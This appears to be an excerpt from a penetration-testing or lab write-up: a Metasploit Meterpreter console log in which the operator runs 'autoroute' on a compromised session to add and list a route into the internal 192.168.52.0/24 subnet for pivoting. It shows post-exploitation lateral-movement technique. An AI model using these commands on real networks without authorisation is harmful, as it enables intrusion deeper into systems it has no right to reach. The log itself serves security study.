 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.152.142
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1